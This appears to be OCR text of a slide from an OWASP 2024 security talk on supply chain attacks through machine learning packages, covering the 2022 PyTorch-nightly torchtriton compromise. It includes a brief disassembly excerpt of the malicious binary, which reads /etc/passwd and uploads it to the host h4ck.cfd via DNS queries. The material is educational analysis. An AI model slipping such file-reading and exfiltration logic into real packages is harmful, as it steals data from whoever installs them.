 COMPROMISING ML PACKAGES
OWASP 2024
GLOBAL
AppSec
TM
CONGRESS CENTRE
LISBON
JUNE 24-28
December 31, 2022
PyTorch
Compromised PyTorch-nightly dependency chain between
December 25th and December 30th, 2022.
PyTorch-nightly Linux packages installed via pip during that time installed a dependency, torchtriton, which was compromised on
the Python Package Index (PyPI) code repository and ran a malicious binary. This is what is known as a supply chain attack and
directly affects dependencies for packages that are hosted on public package indices.
lea rdx, [rbp+nameservers]
mov esi, [rbp+random_int]
lea rax, [rbp+filename] ; /etc/passwd
mov rcx, rdx
mov edx, 6
mov rdi, rax
call read_send_file ; read file content and upload it to h4ck.cfd
s at 4085A2 ; via encrypted DNS queries
OWASP 2024
GLOBAL
AppSec
TM
Malice In Chains: Supply Chain
Attacks Using Machine Learning Models
- Tom Bonner & Marta Janus